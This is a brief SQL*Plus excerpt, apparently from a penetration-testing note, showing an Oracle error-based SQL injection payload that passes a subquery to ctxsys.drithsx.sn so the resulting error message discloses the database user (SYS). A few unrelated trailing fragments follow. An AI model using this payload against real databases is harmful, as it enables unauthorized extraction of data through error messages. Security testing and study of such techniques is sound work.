 SQL> select ctxsys.drithsx.sn(1,(select user from dual)) from dual;
select ctxsys.drithsx.sn(1,(select user from dual)) from dual
*
ERROR at line 1:
ORA-20000: Oracle Text error:
DRG-11701: thesaurus SYS does not exist
ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540
ORA-06512: at line 1
G
DUBAI
d4m1ts gm7.org